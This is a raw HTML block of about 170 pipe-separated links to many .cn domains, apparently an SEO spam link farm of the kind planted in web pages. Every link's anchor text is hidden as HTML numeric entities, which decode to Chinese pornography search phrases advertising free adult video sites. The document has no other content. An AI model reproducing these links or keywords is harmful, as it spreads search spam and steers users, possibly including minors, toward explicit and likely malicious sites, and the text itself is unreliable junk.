<a href="http://jzjb.com.cn" target="_blank">&#x61C2;&#x8272;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://myxhnrj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://choufucai.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://yunchengwanli.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;777777&#x9EBB;&#x8C46;</a>|
<a href="http://tuifan.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://whqo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6F6E;</a>|
<a href="http://qdcgs.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://touzi008.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cebu21.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://lngjr.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nbzw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://feicuii.cn" target="_blank">&#x4EBA;&#x59BB;av&#x4E2D;&#x6587;&#x4E0D;&#x5361;</a>|
<a href="http://jhcsl.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://oyqw.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x7535;&#x89C6;&#x5267;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://no1cm.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://huaxinmf.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x514D;&#x8D39;</a>|
<a href="http://dyspr.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://mmgo168.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sonadiamond.com.cn" target="_blank">&#x9999;&#x8549;av&#x7F51;&#x7AD9;</a>|
<a href="http://webdesigngz.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://moblogs.cn" target="_blank">&#x795E;&#x9A6C;&#x7535;&#x5F71;&#x5348;&#x591C;&#x5267;&#x573A;</a>|
<a href="http://lantanrw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vdax.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://yypo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://fzvalve.cn" target="_blank">&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x5408;&#x96C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xl-wj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x6027;&#x52A8;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://manoush.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x5B66;&#x751F;&#x89C6;&#x9891;</a>|
<a href="http://lensung.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x76F4;&#x64AD;&#x7CBE;&#x54C1;</a>|
<a href="http://hebeijuli.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4E45;&#x4E45;</a>|
<a href="http://wey1.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://slimcoco.cn" target="_blank">&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://babomall.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://rsbaoxian.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;</a>|
<a href="http://kanfuyy.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dpsystem.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://coaco.cn" target="_blank">&#x795E;&#x9A6C;&#x7535;&#x5F71;&#x5348;&#x591C;&#x5267;&#x573A;</a>|
<a href="http://sylcap.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://jzsqgb.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://tongfukj.cn" target="_blank">&#x5185;&#x5C04;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gg0571.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://3pdown.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x591C;&#x591C;</a>|
<a href="http://daigoubao.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fq521.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://mouheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x55B7;&#x6C34;&#x5728;&#x7EBF;</a>|
<a href="http://dgxiangfade.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kldu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://njjkfk.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://zpio.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yinhongpx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://whhxpm.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x91CC;&#x9762;&#x7684;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wuliugang.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;,&#x516D;&#x6708;&#x4E01;&#x9999;</a>|
<a href="http://koushulunfeu.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://shsiom.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://shihun.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://huiningxian.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;+&#x6B27;&#x7F8E;+&#x65E5;&#x672C;&#x4E13;&#x533A;</a>|
<a href="http://cqdyjlm.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x56FD;&#x4EA7;</a>|
<a href="http://netfirms.com.cn" target="_blank">&#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x6B27;&#x7F8E; &#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://gourmetsociety.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E03;&#x5915;</a>|
<a href="http://kich.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1; &#x7EFC;&#x5408;</a>|
<a href="http://j428.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://tgylbx.cn" target="_blank">&#x9EC4;&#x7247;&#x6BDB;&#x7247;av</a>|
<a href="http://wengliang.cn" target="_blank">&#x5348;&#x591C;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://iphot.cn" target="_blank">&#x88AB;&#x5F3A;cao&#x55B7;&#x6C34;&#x4E86;&#x554A;&#xFF5E;&#x9AD8;&#x6F6E;</a>|
<a href="http://stocrew.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://thisisstyle.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gbmqwy.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://joqt.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://wyxczx.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://tytdjx.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zhaolun.com.cn" target="_blank">&#x871C;&#x6843;av&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://foosan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://airhorn.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://56cm.cn" target="_blank">&#x5973;&#x4EBA;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://jnxysj.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pccillon.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://haili.net.cn" target="_blank">91&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://hrloo.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x7537;&#x4EBA;</a>|
<a href="http://3333383.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x7F51;</a>|
<a href="http://nnepharmaplan.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://leegou.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbyhq.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5929;&#x5802;</a>|
<a href="http://mzdjc.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://qushuan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;</a>|
<a href="http://e7gou.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C2;&#x770B;&#x4EBA;&#x59BB;</a>|
<a href="http://xykwj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gznao.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://dsgdf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://cqzcjd.cn" target="_blank">&#x4E9A;&#x6D32;va&#x5728;&#x7EBF;va&#x5929;&#x5802;va&#x6B27;&#x7F8E;va,&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;</a>|
<a href="http://dlhwdz.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://tnal.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x8349;</a>|
<a href="http://gdhengguan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C2;&#x770B;&#x4EBA;&#x59BB;</a>|
<a href="http://eupj.com.cn" target="_blank">&#x871C;&#x6843;av&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ddcy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;</a>|
<a href="http://xinzhongya.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x6027;&#x7535;&#x5F71;</a>|
<a href="http://conchxc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x5348;&#x591C;&#x6210;&#x719F;&#x5973;&#x7279;&#x9EC4;&#x4E00;&#x7EA7;av</a>|
<a href="http://huvo.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x9875;</a>|
<a href="http://sxdfsj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://jjfamily.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x5929;&#x5802;</a>|
<a href="http://netwuan.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://66dnyxcp.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://medicalstore.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4EBA;&#x59BB;</a>|
<a href="http://kuilian.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://yzkpty.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;&#x8001;&#x5E08;</a>|
<a href="http://1yard.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://webdesigngz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;777777&#x6BDB;&#x8338;&#x8338;</a>|
<a href="http://sdjcwx.cn" target="_blank">&#x767D;&#x5CF0;&#x7F8E;&#x7FBD;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://bluetool.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5168;&#x6700;&#x65B0;&#x7684;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://rematool.net.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://eszwvxfmmx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://bangtesi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://fudawood.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://smaxu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av</a>|
<a href="http://lc-power.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x6DEB;&#x79FD;&#x7247;</a>|
<a href="http://liquidhealthinc.com.cn" target="_blank">&#x4E1D;&#x889C;&#x8089;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hccmw.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x793E;&#x533A;</a>|
<a href="http://ierfa.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://dermaplan.cn" target="_blank">&#x770B;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kskd.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://meetm8.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x54C1;</a>|
<a href="http://about-bank.cn" target="_blank">&#x4E45;&#x8349;&#x56FD;&#x4EA7;&#x798F;&#x5229;</a>|
<a href="http://shxdjzzs.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;</a>|
<a href="http://luoyangseo.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x9752;</a>|
<a href="http://biyanbao.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yjfulida.cn" target="_blank">&#x591C;&#x591C;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;xxoo&#x89C6;&#x9891;</a>|
<a href="http://m23938.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://nexf.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4EBA;&#x59BB;</a>|
<a href="http://mysqd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;</a>|
<a href="http://kingcow.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gdjinma.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://beecare.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;</a>|
<a href="http://huangliru.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://swingheadcovers.com.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cairos.com.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://zgyhx.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://csjauto.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wxxysb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x63A2;&#x82B1;</a>|
<a href="http://mqrh.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;91</a>|
<a href="http://51334.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x957F;&#x53C8;&#x7C97;&#x53C8;&#x786C;</a>|
<a href="http://yangsimin-8.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x4E45;</a>|
<a href="http://jmyebx.cn" target="_blank">&#x7537;&#x5973;&#x90A3;&#x4E2A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://wtcc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://mysky6.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;av&#x871C;&#x6843;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://45wan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;</a>|
<a href="http://graphage.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://kxhkbgk.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x65E5;&#x672C;</a>|
<a href="http://lanzhibao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://shmiaohui.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4EBA;&#x59BB;av&#x7F51;&#x5740;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://135nk.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qqyixin.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yuganvip.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://lntlwx.cn" target="_blank">&#x8272;&#x4E01;&#x9999;&#x4E45;&#x4E45;</a>|
<a href="http://crazybirds.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://soumiba.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;av&#x8272;&#x8001;&#x5934;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://donggun.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://konghu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x7537;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nmgjq.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://xiaotaiwangluo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://yicha88.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6F6E;</a>|
<a href="http://neyou.cn" target="_blank">&#x64CD;&#x65E5;&#x672C;&#x5973;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://tssdsyy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jsszyl.com.cn" target="_blank">91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jinsaien.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
